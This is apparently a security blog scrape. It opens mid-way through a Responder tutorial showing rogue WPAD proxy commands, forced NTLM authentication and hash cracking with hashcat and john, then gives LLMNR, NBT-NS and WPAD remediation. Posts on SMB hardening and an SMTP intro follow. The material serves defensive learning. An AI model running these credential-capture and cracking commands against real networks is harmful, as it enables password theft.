

5. Acts as a proxy. If a browser is configured to automatically detect proxy settings, then it will make use of WPAD protocol to try and locate and download the wpad.dat Proxy Auto-Config (PAC) file. Traffic goes as HTTP
A Proxy Auto-Configuration (PAC) file is used by WEB browser to understand if the requests go directly to the destination (request go out without pass through a proxy) or are forwarded to a proxy server (request go out through a proxy).
Internet Explorer, Google Chrome and Firefox are configured by default to use the systems settings for locating the PAC file has WPAD
-w, –wpad = Start the WPAD rogue proxy server. Default value is False
In the browser we may get

When the user enters the credentials they are captured.

6. This one is to force the authentication on wpad.dat
-F, –ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file retrieval. This may cause a login prompt. Default: False
- responder -I eth0 -w -b -v -F
7. This is a good query to attack
- responder -I eth0 -w -b -v -F -f

Once, you capture a hash you can proceed to crack it using your favorite cracking tools., Make sure most of the settings are on to capture on different protocols.
Cracking NTLM hashes captured by responder
1. Having captured the broadcast message due to inexistent DNS name (servername lab-dc, user entered lab-dk) when trying to connect to the SMB share

Here we can find the following details
- The wrong domain the user attempted to access: lab-dk
- Hash type and version: NTLMv2
- Username and domain: LAB\nuzumaki
- The NTLM hash
2. Grab the hash and save it into a file

Note: make sure it is a single line with no additional spaces
Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)

2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
- hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

Note: as you can see Status: Cracked, and the password is displayed next to the hash, Password: Kyuubi123

Cracking using John
1. Identify the hash type using –list=format
- john –list=formats | awk -F”, ” ‘{for (i=1; i<=NF; i++) print $i}’ | grep -i ntlm

2. Run john against our hash file, set the hash type and the wordlist
- john –wordlist=/usr/share/wordlists/rockyou.txt –format=netntlmv2 hash.txt
Remediation
To mitigate this attack from potentially happening in your local network domain, it is best to disable LLMNR and NBT-NS.
Note that in the above attack scenarios, these protocols were only used when no DNS entries existed for the queries. Providing your DNS server resolves the names that need to be found in your network, the other protocols do not need running.

1. Disabling LLMNR:
- Open the Group Policy Editor in your version of Windows
- Navigate to Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client
- Under DNS Client, make sure that “Turn OFF Multicast Name Resolution” is set to Enabled

2. Disabling NBT-NS:
- Open your Network Connections and view the properties of your network adapter.
- Select Internet Protocol Version 4 (TCP/IPv4) and click on Properties.
- On the General tab click Advanced and navigate to the WINS tab, then select “Disable NetBIOS over TCP/IP.
- One option for disabling NBT-NS is to use DHCP scope options. If using Microsoft’s DHCP server, select the scope that you want to disable NBT-NS for. Right click “Scope Options” and click “Configure Options”
1. Go to the DHCP Snap-In
2. Go to “scope options” for the network you are changing
3. Right click and Configure Options
4. Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
5. In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
6. In the “Data Entry” frame, change the data entry to 0x2
7. Click “OK”. The new settings will take affect when the clients renew their addresses.

3. Monitor HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the “EnableMulticast” DWORD value. A value of “0” indicates LLMNR is disabled.
https://computerstepbystep.com/turn-off-multicast-name-resolution.html
5. Monitor for traffic for UDP 5355 and UDP 137 if LLMNR/NetBIOS.
Mitigations against WPAD
- Create DNS entry for WPAD that points to the internal proxy server so the attacker cannot manipulate the traffic.
- You can add an entry for “wpad” in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
- Disable “Autodetect Proxy Settings” in the browser or using Group Policy
by Vry4n_ | Jun 14, 2020 | Windows Security
Server Message Block (SMB) is a networking file share protocol included in Windows workstation and Windows server that provides the ability to read and write files and perform other service requests to network devices on a share.
Windows supports file and printer sharing traffic by using the Server Message Block (SMB) protocol directly hosted on TCP. This differs from earlier operating systems, in which SMB traffic requires the NetBIOS over TCP (NBT) protocol to work on a TCP/IP transport. Removing the NetBIOS transport has several advantages, including:
- Simplifying the transport of SMB traffic.
- Removing WINS and NetBIOS broadcast as a means of name resolution.
- Standardizing name resolution on DNS for file and printer sharing.
NetBIOS over TCP traditionally uses the following ports:
| nbname |
137/UDP |
| nbname |
137/TCP |
| nbdatagram |
138/UDP |
| nbsession |
139/TCP |
Usually, you’ll be using SMB to connect to devices that don’t run Windows and Windows machines, such as a router with file sharing capabilities, Network-Attached Storage (NAS), or other computers running Linux.
Windows SMB versions
- SMB 1 – Windows 2000
- SMB 2 – Windows Server 2008 and WIndows Vista SP1
- SMB 2.1 – Windows Server 2008 R2 and Windows 7
- SMB 3.0 – Windows Server 2012 and Windows 8 / 10
SMBv1 has been in use since Windows 95, and in 2019, it’s still often found and abused in networks. If you have SMB v1 enabled in your network, it can be used in blended attacks that might include ransomware and other malware. Recommendation is to use SMB3
Features of SMB3
Windows documentation
https://docs.microsoft.com/en-us/windows-server/storage/file-server/troubleshoot/detect-enable-and-disable-smbv1-v2-v3
Enable The service
Windows 10
1. Enable, go to
- Control Panel – Network and Sharing Center – Change advanced sharing settings

Turn the options on depending on your needs
- Private Network
- Public Network
- All Networks
In this case I would do it for the private network

2. In all Networks there are some security setting to take into consideration
Public folder sharing
File sharing connections
- Strongest encryption in this case 128-bit encryption
Password protected sharing
- Turn on password protected sharing

3. Access the Network share

Windows Server 2008
Same procedure just that in 2008 We get different options in Change advanced sharing settings
In this case I will enable Home or work

Click on save changes, and then, access the Network
Access the Network share

Methods to check what version of SMB is installed on the Server (enable, disable & detect)
We will be using the following methods to check what version of SMB is installed on your computer:
- The PowerShell Method.
- The Registry Editor Method.
How to enable, disable & detect SMB1 (Powershell)
Windows 10, Windows 8.1
Detect
- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
- Get-SmbServerConfiguration | Select EnableSMB1Protocol

Enable
- Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

Disable
- Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

Alternative way
1. Go to
- Control Panel – Programs and Features – Turn Windows features on or off

2. This pop up will show, disable SMB 1.0/CIFS File Sharing Support, uncheck the boxes under “SMB 1.0/CIFS File Sharing Support”, including the top folder

Windows Server 2008 & 2008 R2, Windows 7, Windows Vista (Powershell)
Detect
- Get-Item HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters | ForEach-Object {Get-ItemProperty $_.pspath}

Enable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 1 -Force

Disable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 0 -Force

How to enable, disable & Detect SMB3 (Powershell)
Windows 10
Detect
- Get-SmbServerConfiguration | Select EnableSMB2Protocol
- Get-SmbServerConfiguration

Enable
- Set-SmbServerConfiguration -EnableSMB2Protocol $true

Disable
- Set-SmbServerConfiguration -EnableSMB2Protocol $false

Windows Server 2008 (Powershell)
Detect
- Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters | ForEach-Object {Get-ItemProperty $_.pspath}

Enable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB2 -Type DWORD -Value 1 -Force

Disable

Check the version of SMB using the registry
1. execute regedit from “ run” utility. Win key + r

2. Now visit the following path
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters

3. Now if you have the DWORDs named as SMB1 or SMB2, check their Value Data. If it is set to 0, it is disabled, 1 means enabled. Default 1

Methods to check what version of SMB is installed on the Clients
This method will work on Windows Vista, Windows Server 2008, Windows 7, Windows Server 2008 R2, Windows 8, and Windows Server 2012
- The PowerShell Method.
- You must run these commands at an elevated command prompt.
- You must restart the computer after you make these changes.
SMB v1 on SMB Client
Detect
- sc.exe qc lanmanworkstation

Enable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/mrxsmb20/nsi
- sc.exe config mrxsmb10 start= auto


Disable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb20/nsi
- sc.exe config mrxsmb10 start= disabled
SMB v2/v3 on SMB Client
Detect
- sc.exe qc lanmanworkstation

Enable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/mrxsmb20/nsi
- sc.exe config mrxsmb20 start= auto

Disable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/nsi
- sc.exe config mrxsmb20 start= disabled

Securing SMB
1. The first step is to disable SMB1 using the previous examples according to the type of OS, and, only use SMB3 if possible. Check if the protocol is enabled, if so, disable it, and enable a newer version.
Disabling SMBv1 is very complicated as many applications, platforms, printers, etc., are heavily dependent on it. SMBv1 should be carefully examined on an OS basis before hardening is performed.
You should make sure that any new software and hardware that requires the SMB protocol is able to negotiate newer versions (at least SMBv2, preferably SMBv3). For existing devices and software that only support SMBv1, you should contact the manufacturer for updates to support the newer dialects.
Be careful when you make these changes on domain controllers on which legacy Windows XP or older Linux and third-party systems (that do not support SMBv2 or SMBv3) require access to SYSVOL or other file shares where SMB v1 is being disabled.
Windows 10 example
- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

2. You might find that older copiers and printers or older network-accessible storage still depends on SMB v1 to be functional. You need to determine if the risk of SMB v1 is acceptable, or you can contact the vendors on your impacting devices to determine if you can get a firmware update to support SMB v2 and SMB v3 on these older devices.
3. Block SMB at the firewall level to prevent access from outside. It would do so by blocking TCP port 445 with related protocols on UDP ports 137-138 and TCP port 139, for all boundary devices.
- Avoid exposing SMB ports: Ports 135-139 and 445 are not safe to publicly expose and have not been for a decade.
4. Use the following steps to disable NetBIOS over TCP/IP; this procedure forces all SMB traffic to be direct hosted using only port 445. Take care in implementing this setting because it causes the Windows-based computer to be unable to communicate with earlier operating systems using SMB traffic due to the lack of ports 139 as an example:
- Click Start, Control Panel – Network and Internet – Network Connections
- Right-click Local Area Connection, or the adapter network card, and then click Properties.

- Click Internet Protocol (TCP/IP), and then click Properties.

- Click Advanced.
- Click the WINS tab, and then click Disable NetBIOS over TCP/IP.
If NetBIOS over TCP/IP is disabled, only port 445 will be used. You can also disable NetBIOS over TCP/IP by using a DHCP server with Microsoft vendor-specific option code 1, (“Disable NetBIOS over TCP/IP”). Setting this option to a value of 2 disables NBT. 
To determine if NetBIOS over TCP/IP is enabled on a Windows-based computer, issue a net config redirector or net config server command at a command prompt. The output shows bindings for:
NetbiosSmb device (which is the “NetBIOS-less” transport)
- NetBT_Tcpip is bound to each adapter individually; an instance of NetBT_Tcpip is shown for each network adapter that it is bound to.
NetBT_Tcpip device (which is the NetBIOS over TCP transport).
- NetbiosSmb is a global device, and is not bound on a per-adapter basis.
Command output when NetBIOS over TCP/IP is enabled

NetBT_Tcpip device (which is the NetBIOS over TCP transport)

5. Disable null session
A well-known vulnerability within Windows can map an anonymous connection (or null session) to a hidden share called IPC$ (which stands for interprocess communication).
- Open “Run” & run regedit
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LsaInformation
- Set the value to 0 (restrictanonymous, restrictanonymoussam)
0 – None. Rely on default permissions
1 – Do not allow enumeration of Security Accounts Manager (SAM) accounts and names
2 – No access without explicit anonymous permissions (not available on Windows NT 4.0)

To confirm we can check “Local Security Policy”
- Go to Local Policies – Security Options
- Look for status on Network access (Network access allow anonymous SID/Name translation)
- Should be disabled

6. General Recommendations
- Patch everything: Keep your systems up-to-date to avoid exploits of known vulnerabilities.
- No single point of failure: Whether it’s ransomware, malware, hardware failure, database error, or something else. If your data is important, then it should be backed up, at least one other secure location.
- Use a firewall or endpoint protection: Most solutions will include a blacklist of known attacker IP addresses.
- Use a virtual private network (VPN): VPNs encypt and protect network traffic.
- Implement virtual local area networks (VLANs): VLANs can be used to isolate internal network traffic
- Use MAC address filtering: This can prevent unknown systems from accessing your network.
by Vry4n_ | Apr 17, 2020 | Active Gathering

SMTP is an application layer protocol. The client who wants to send the mail opens a TCP connection to the SMTP server and then sends the mail across the connection. The SMTP server is always on listening mode. As soon as it listens for a TCP connection from any client, the SMTP process initiates a connection on that port (25). After successfully establishing the TCP connection the client process sends the mail instantly.
